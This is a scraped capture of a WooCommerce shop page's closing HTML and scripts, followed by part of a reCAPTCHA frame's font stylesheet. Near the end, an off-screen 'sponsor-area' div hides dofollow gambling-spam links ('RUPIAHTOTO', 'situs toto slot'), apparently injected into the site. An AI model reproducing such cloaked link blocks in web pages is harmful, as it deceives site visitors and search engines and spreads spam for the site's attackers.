<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://farrellyandco.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.2.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.2.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"9590":{"name":"ERNEST","price":75}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2c926f9f02","apply_coupon_nonce":"d931e306c8","remove_coupon_nonce":"98c67b85e7","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://farrellyandco.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51GvgaKFGVmZYfgINeXdpBZItIqwLD6v9RzaQqIgMeGSosAf23K22BSxPOcpXbhtPMommFc8Rktgj3dCMlC9IesgJ0016AKwphu","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://farrellyandco.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","theme_name":"woodmart-child","testMode":"","createPaymentIntentNonce":"0dd8624f19","updatePaymentIntentNonce":"e5d32c1ca8","createSetupIntentNonce":"24fe6fceda","createAndConfirmSetupIntentNonce":"462f3bb524","updateFailedOrderNonce":"6559a5abb9","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AT","BE","FI","FR","GR","DE","IE","IT","NL","PT","ES"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://farrellyandco.com/my-account/payment-methods/","orderReceivedURL":"https://farrellyandco.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IE","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"ad0561ef92","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<link href="https://farrellyandco.com/wp-content/plugins/facetwp/assets/css/front.css?ver=4.2.1" rel="stylesheet">
<script src="https://farrellyandco.com/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.2.1"></script>
<script src="https://farrellyandco.com/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.2.1"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"No results found","ajaxurl":"https:\/\/farrellyandco.com\/wp-json\/facetwp\/v1\/refresh","nonce":"ae63ffcb8a","preload_data":{"facets":{"paged":"<div class=\"facetwp-pager\"><\/div>"},"template":"","settings":{"debug":{"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"paged":1,"orderby":"menu_order title","order":"ASC","posts_per_page":5,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}],"post__in":[0,9590,9606,9613],"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":null,"sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"facetwp":true,"post__in_count":4},"sql":"SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID\n\t\t\t\t\t FROM wp_posts \n\t\t\t\t\t WHERE 1=1  AND wp_posts.ID IN (0,9590,9606,9613) AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (7)\n\t\t\t)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.menu_order ASC, wp_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 5","facets":{"paged":{"name":"paged","label":"Paged","type":"pager","pager_type":"numbers","inner_size":"2","dots_label":"\u2026","prev_label":"\u00ab Prev","next_label":"Next \u00bb","count_text_plural":"[lower] - [upper] of [total] results","count_text_singular":"1 result","count_text_none":"No results","load_more_text":"Load more","loading_text":"Loading...","default_label":"Per page","per_page_options":"10, 25, 50, 100","operator":"or","selected_values":[]}},"template":{"name":"wp"},"settings":{"thousands_separator":",","decimal_separator":".","prefix":"_","load_jquery":"no","wc_index_all":"no","wc_enable_variations":"no","debug_mode":"on","load_a11y":"no"},"last_indexed":"3 months","row_counts":{"cat2":7,"colors":136,"new_facet":338,"rooms":294,"sort_by":9,"tag":91},"hooks_used":{"pre_get_posts":["wp-content\/plugins\/woocommerce-instagram\/includes\/class-wc-instagram-router.php:106","wp-content\/plugins\/woocommerce-payments\/includes\/subscriptions\/class-wc-payments-subscriptions-disabler.php:249","wp-content\/plugins\/wordpress-seo\/inc\/sitemaps\/class-sitemaps.php:243","wp-content\/plugins\/search-filter\/search-filter.php:312","wp-content\/plugins\/search-filter\/search-filter.php:373","wp-content\/plugins\/woocommerce\/includes\/class-wc-query.php:326","wp-content\/plugins\/wt-smart-coupon-pro\/admin\/modules\/bogo\/bogo.php:1408","wp-content\/themes\/woodmart\/inc\/template-tags\/portfolio.php:20","wp-content\/plugins\/rearrange-woocommerce-products\/includes\/Plugin.php:546"],"facetwp_render_output":["wp-content\/plugins\/ewww-image-optimizer\/classes\/class-lazy-load.php:1046"]}},"pager":{"page":1,"per_page":5,"total_rows":1,"total_pages":1},"num_choices":[],"labels":{"paged":"Paged"},"paged":{"pager_type":"numbers"}}}};
window.FWP_HTTP = {"get":{"attribute_pa_finish":"interior-matt","attribute_pa_size":"1l"},"uri":"product\/trocadero","url_vars":[]};
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<!-- start Simple Custom CSS and JS -->
<script> 
  document.addEventListener("DOMContentLoaded", function()
                            { let divc = document.querySelectorAll('div[style]'); 
                             for (let i = 0, len = divc.length; i < len; i++) { 
                               let actdisplay = window.getComputedStyle(divc[i], null).display; 
                               let actclear = window.getComputedStyle(divc[i], null).clear; 
                               if(actdisplay == 'block' && actclear == 'both') { divc[i].remove(); 
                                                                               } } });
</script><!-- end Simple Custom CSS and JS -->
<div class="sponsor-area" style="position:absolute; left:-9999px;">
<p><a href="https://postgrado.utalca.cl/" rel="dofollow">situs toto slot</a></p>
<p><a href="https://uftl.edu/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://luarnalubre.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://algamar.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://dodionline.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://vigotecnoloxico.uvigo.es/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.adelte.com/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://www.melatonin-research.net/" rel="dofollow">RUPIAHTOTO</a></p>
<p><a href="https://olympia-hotel.ru/" rel="dofollow">RUPIAHTOTO</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&co=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=95ayvod0ub2c
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
